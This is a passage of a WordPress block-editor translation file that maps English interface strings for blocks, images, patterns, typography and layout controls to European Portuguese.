element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable expand on click":["Desactivar expans\u00e3o ao clicar"],"Scales the image with a lightbox effect":["Aumenta a imagem com um efeito de lightbox"],"Scale the image with a lightbox effect.":["Aumenta a imagem com um efeito de lightbox."],"Link CSS class":["Classe CSS da liga\u00e7\u00e3o"],"Link to attachment page":["Ligar \u00e0 p\u00e1gina de anexo"],"Link to image file":["Ligar ao ficheiro de imagem"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["M\u00faltiplos blocos seleccionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Seleccione o bloco superior: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gira a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombras"],"Drop shadow":["Sombra"],"Repeat":["Repetir"],"Copy link%s":["Copiar liga\u00e7\u00e3o%s"],"Link copied to clipboard.":["Liga\u00e7\u00e3o copiada para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"Expand on click":["Expandir ao clicar"],"Image settings\u0004Settings":["Op\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco reposto para: \"%s\"."],"Drop to upload":["Largue para carregar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas pode usar imagens como imagem de fundo."],"No results found":["Nenhum resultado encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria mostrado.","%d bot\u00f5es de categorias mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/pt.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>direct\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema activo ou criados por utilizadores neste site. Apenas os padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Direct\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Seleccione texto de m\u00faltiplos blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Image is contained without distortion.":["A imagem fica contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem cobre o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho original"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dia"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Reduz proporcionalmente o conte\u00fado demasiado grande para o ajustar ao espa\u00e7o. O conte\u00fado demasiado pequeno ter\u00e1 espa\u00e7amento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir em propor\u00e7\u00e3o"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajustar o tamanho do conte\u00fado. O conte\u00fado demasiado grande ser\u00e1 cortado. O conte\u00fado demasiado pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencher o espa\u00e7o, recortando o que n\u00e3o cabe."],"Scale option for dimensions control\u0004Cover":["Capa"],"Fit the content to the space without clipping.":["Ajustar o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencher o espa\u00e7o, esticando o conte\u00fado desproporcionalmente."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["R\u00e1cio largura:altura"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d word selected.":["%d palavra seleccionada.","%d palavras seleccionadas."],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7adas"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Alterar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"Color %s styles":["Estilos de cor de %s"],"The block will stick to the scrollable area of the parent %s block.":["O bloco vai fixar-se na \u00e1rea de scroll do bloco principal %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Os meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grelha"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["Existe um erro na estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Suceder ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["O bloco %s foi inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o seleccionada: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o se mover\u00e1 ao percorrer a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela em vez de se mover com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados em %d blocos."],"Pasted styles to %s.":["Foram colados os estilos em %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. N\u00e3o foram encontrados estilos de bloco dentro do conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Por favor, permita o acesso \u00e0 \u00e1rea de transfer\u00eancia do navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Esta funcionalidade s\u00f3 est\u00e1 dispon\u00edvel em sites seguros (https) e em navegadores suportados."],"Media List":["Lista de multim\u00e9dia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem carregada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["As imagens externas podem ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e podem mesmo ter problemas de conformidade legal relacionadas com a legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["N\u00e3o \u00e9 poss\u00edvel carregar esta imagem para a sua biblioteca multim\u00e9dia, mas ainda pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Reportar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para bloco de navega\u00e7\u00e3o superior"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Esticar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fados."],"Specify a fixed height.":["Especificar uma altura fixa."],"Specify a fixed width.":["Especificar uma largura fixa."],"Stretch to fill available space.":["Esticar para preencher o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 esquerda"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o abaixo"],"Hover":["Ao passar com o rato"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Define a largura da \u00e1rea principal de conte\u00fados."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j M"],"Nested blocks will fill the width of this container. Toggle to constrain.":["Os blocos internos ir\u00e3o preencher a largura deste contentor. Clique para restringir."],"Nested blocks use content width with options for full and wide widths.":["Os blocos internos usam largura de conte\u00fado com op\u00e7\u00f5es para largura total ou grande."],"Inner blocks use content width":["Blocos internos usam a largura do conte\u00fado"],"Font":["Tipo de letra"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Restrict editing":["Restringir edi\u00e7\u00e3o"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos para a direita pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita poss\u00edvel."],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para a esquerda pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda poss\u00edvel."],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o seleccionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controlo de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["De momento est\u00e1 em modo de zoom-out."],"Close block inserter":["Fechar painel de inserir blocos"],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Select the size of the source image.":["Seleccione o tamanho da imagem de origem."],"Use featured image":["Usar imagem de destaque"],"Delete selection.":["Eliminar selec\u00e7\u00e3o."],"Link is empty":["A liga\u00e7\u00e3o est\u00e1 vazia"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formata\u00e7\u00e3o<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite o seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F, Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M \\d\\e Y G:i"],"medium date format\u0004M j, Y":["j \\d\\e F \\d\\e Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por omiss\u00e3o"],"Date format":["Formato da data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos desseleccionados."],"%s deselected.":["%s desseleccionado."],"Transparent text may be hard for people to read.":["Texto transparente pode ser dif\u00edcil de ler."],"verb\u0004Stack":["Empilhar"],"single horizontal line\u0004Row":["Linha"],"Select parent block (%s)":["Seleccionar o bloco superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Prevent removal":["Evitar remo\u00e7\u00e3o"],"Disable movement":["Desactivar movimento"],"Lock all":["Bloquear tudo"],"Choose specific attributes to restrict or lock all available options.":["Escolha atributos espec\u00edficos para restringir ou bloquear todas as op\u00e7\u00f5es dispon\u00edveis."],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco por omiss\u00e3o"],"Add pattern":["Adicionar padr\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Negro"],"font weight\u0004Extra Bold":["Extranegrito"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Seminegrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Rename":["Renomear"],"link color":["cor da liga\u00e7\u00e3o"],"Elements":["Elementos"],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre as letras"],"Radius":["Raio"],"Link radii":["Ligar raios"],"Unlink radii":["Desligar raios"],"Bottom right":["Inferior \u00e0 direita"],"Bottom left":["Inferior \u00e0 esquerda"],"Top right":["Superior \u00e0 direita"],"Top left":["Superior \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo de %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justifica\u00e7\u00e3o"],"Flex":["Flex\u00edvel"],"Currently selected font appearance: %s":["Estilo de letra seleccionado: %s"],"Currently selected font style: %s":["Estilo de letra seleccionado: %s"],"Currently selected font weight: %s":["Peso de letra seleccionado: %s"],"No selected font appearance":["Nenhum estilo de letra seleccionado"],"Create a two-tone color effect without losing your original image.":["Crie um efeito bicolor sem alterar a sua imagem original."],"Displays more block tools":["Mostrar mais ferramentas de blocos"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from the theme.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por omiss\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.":["As ferramentas fornecem diversas interac\u00e7\u00f5es para seleccionar, navegar e editar blocos. Alterne entre a selec\u00e7\u00e3o e a edi\u00e7\u00e3o ao pressionar em Escape e Enter."],"Space between items":["Espa\u00e7o entre itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Vista de carrossel"],"Next pattern":["Padr\u00e3o seguinte"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Clique em \/ para escolher um bloco"],"Search for blocks and patterns":["Pesquisar blocos e padr\u00f5es"],"Use left and right arrow keys to move through blocks":["Utilize as setas esquerda e direita para se mover atrav\u00e9s dos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou largas."],"Layout":["Layout"],"Apply duotone filter":["Aplicar filtro bicolor"],"Duotone":["Bicolor"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar justifica\u00e7\u00e3o dos itens"],"Editor canvas":["Ecr\u00e3 do editor"],"Block vertical alignment setting\u0004Align bottom":["Alinhar em baixo"],"Block vertical alignment setting\u0004Align middle":["Alinhar ao centro"],"Block vertical alignment setting\u0004Align top":["Alinhar em cima"],"Transform to variation":["Transformar para varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Toggle full height":["Alternar altura total"],"Font style":["Estilo de letra"],"Font weight":["Peso de letra"],"Letter case":["Mai\u00fasculas ou min\u00fasculas"],"Capitalize":["Primeira letra mai\u00fascula"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas para surdos"],"Appearance":["Apresenta\u00e7\u00e3o"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Search for patterns":["Pesquisar padr\u00f5es"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de blocos \"%s\" inserido."],"Filter patterns":["Filtrar padr\u00f5es"],"Rotate":["Rodar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel editar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["R\u00e1cio largura:altura"],"Move the selected block(s) down.":["Move o(s) bloco(s) seleccionado(s) para baixo."],"Move the selected block(s) up.":["Move o(s) bloco(s) seleccionado(s) para cima."],"Current media URL:":["URL do item multim\u00e9dia actual:"],"Creating":["A criar"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente de novo."],"Image size presets":["Tamanhos de imagem pr\u00e9-definidos"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d"],"Move to":["Mover para"],"Moved %d block to clipboard.":["%d bloco movido para a \u00e1rea de transfer\u00eancia.","%d blocos movidos para a \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["%d bloco copiado para a \u00e1rea de transfer\u00eancia.","%d blocos copiados para a \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["\"%s\" movido para a \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["\"%s\" copiado para a \u00e1rea de transfer\u00eancia."],"Browse all":["Pesquisar tudo"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Pesquisar tudo. Isto ir\u00e1 abrir o painel principal para inserir blocos na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para a utiliza\u00e7\u00e3o do editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block.":["Utilize a tecla Tab e as teclas das setas para escolher um novo local para o bloco. Utilize as setas para a esquerda e direita para mover entre n\u00edveis. Uma vez escolhido o local, prima a tecla Enter ou Espa\u00e7o para mover o bloco."],"You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.":["Est\u00e1 no modo de navega\u00e7\u00e3o. Navegue pelos blocos atrav\u00e9s da tecla Tab e das teclas das setas. Utilize as setas para a esquerda e direita para mover entre n\u00edveis. Para sair do modo de navega\u00e7\u00e3o e editar o bloco seleccionado, prima a tecla Enter."],"Change a block's type by pressing the block icon on the toolbar.":["Altere o tipo do bloco ao clicar no \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste os ficheiros para o editor para inserir automaticamente blocos multim\u00e9dia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Reduza a indenta\u00e7\u00e3o de uma lista ao pressionar na <kbd>tecla apagar<\/kbd> no in\u00edcio de uma linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumente a indenta\u00e7\u00e3o de uma lista ao pressionar no <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir selector de cores"],"Change matrix alignment":["Alterar alinhamento da matriz"],"Spacing":["Espa\u00e7o"],"Padding":["Espa\u00e7amento"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 direita"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 esquerda"],"Toggle between using the same value for all screen sizes or using a unique value per screen size.":["Alterne entre mostrar o mesmo valor para todos os tamanhos de ecr\u00e3 ou usar um valor \u00fanico por tamanho de ecr\u00e3."],"Use the same %s on all screen sizes.":["Utilizar %s igual em todos os tamanhos de ecr\u00e3."],"Large screens":["Ecr\u00e3s grandes"],"Medium screens":["Ecr\u00e3s m\u00e9dios"],"Small screens":["Ecr\u00e3s pequenos"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para ecr\u00e3s %2$s."],"Open Media Library":["Abrir biblioteca multim\u00e9dia"],"The media file has been replaced":["O ficheiro multim\u00e9dia foi substitu\u00eddo"],"Currently selected":["Seleccionado actualmente"],"Search or type URL":["Pesquise ou digite o URL"],"Press ENTER to add this link":["Prima ENTER para adicionar esta liga\u00e7\u00e3o"],"Currently selected link settings":["Op\u00e7\u00f5es de liga\u00e7\u00e3o seleccionadas actualmente"],"Select a variation to start with:":["Seleccione uma varia\u00e7\u00e3o para come\u00e7ar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos seleccionados"],"You are currently in edit mode. To return to the navigation mode, press Escape.":["De momento est\u00e1 em modo de edi\u00e7\u00e3o. Para voltar ao modo de navega\u00e7\u00e3o, prima Escape."],"Midnight":["Meia-noite"],"Electric grass":["Verde el\u00e9ctrico"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Crep\u00fasculo luminoso"],"Blush bordeaux":["Vermelho bord\u00f4"],"Blush light purple":["Vermelho violeta claro"],"Cool to warm spectrum":["Espectro de frio a quente"],"Very light gray to cyan bluish gray":["Cinzento muito claro a cinzento azulado ciano"],"Luminous vivid orange to vivid red":["Laranja vivo luminoso a vermelho vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar vivo luminoso a laranja vivo luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde vivo"],"Vivid cyan blue to vivid purple":["Azul ciano vivo a roxo vivo"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Vista de grelha"],"List view":["Vista de lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Link rel":["Atributo rel da liga\u00e7\u00e3o"],"Border radius":["Raio da borda"],"Open in new tab":["Abrir num novo separador"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe m\u00faltiplas classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduza uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o web \u00fanico para este bloco, chamado \"\u00e2ncora\". Vai poder criar liga\u00e7\u00f5es directas a esta sec\u00e7\u00e3o da sua p\u00e1gina."],"Upload a media file or pick one from your media library.":["Carregue um ficheiro multim\u00e9dia ou seleccione um da sua biblioteca."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, se carregar em <kbd>\/<\/kbd> pode inserir novos blocos rapidamente."],"Vivid purple":["Roxo vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Alterar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar o tipo ou estilo do bloco"],"block style\u0004Default":["Por omiss\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Block tools":["Ferramentas de blocos"],"%s block selected.":["%s bloco seleccionado.","%s blocos seleccionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco apenas pode ser usado uma vez."],"Find original":["Encontrar original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Insere um novo bloco depois do(s) bloco(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Insere um novo bloco antes do(s) bloco(s) seleccionado(s)."],"Remove the selected block(s).":["Remove o(s) bloco(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica o(s) bloco(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo o texto ao digitar. Ao premir de novo selecciona todos os blocos."],"Navigate to the nearest toolbar.":["Navega para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es do editor"],"font size name\u0004Huge":["Muito grande"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinzento azulado ciano"],"Vivid cyan blue":["Azul ciano vivo"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Ciano verde vivo"],"Light green cyan":["Ciano verde claro"],"Luminous vivid amber":["\u00c2mbar vivo luminoso"],"Luminous vivid orange":["Laranja vivo luminoso"],"Vivid red":["Vermelho vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes de CSS adicionais"],"HTML anchor":["\u00c2ncora HTML"],"Link settings":["Defini\u00e7\u00f5es da liga\u00e7\u00e3o"],"Skip to the selected block":["Ir para o bloco seleccionado"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou escrever o URL"],"blocks\u0004Most used":["Mais usados"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar recupera\u00e7\u00e3o"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais clara e uma %s mais escura."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais escura e uma %s mais clara."],"Transform to":["Transformar em"],"Change type of %d block":["Alterar tipo de %d bloco","Alterar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 direita"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o acima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo porque j\u00e1 est\u00e3o no limite inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima porque j\u00e1 est\u00e3o no limite superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d acima"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d abaixo"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco existente, n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco tem conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Corrigir"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Corrigir bloco"],"Convert to Classic Block":["Converter para bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser pr\u00e9-visualizado."],"No block selected.":["Nenhum bloco seleccionado."],"After Conversion":["Ap\u00f3s a convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Actual"],"Change alignment":["Alterar alinhamento"],"Full width":["Toda a largura"],"Wide width":["Largo"],"Change text alignment":["Alterar alinhamento do texto"],"Reset":["Repor"],"font size name\u0004Normal":["Normal"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Invalid source":["Origem inv\u00e1lida"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Liga\u00e7\u00e3o seleccionada."],"Paste URL or type to search":["Cole um URL ou escreva para pesquisar"],"Minimum height":["Altura 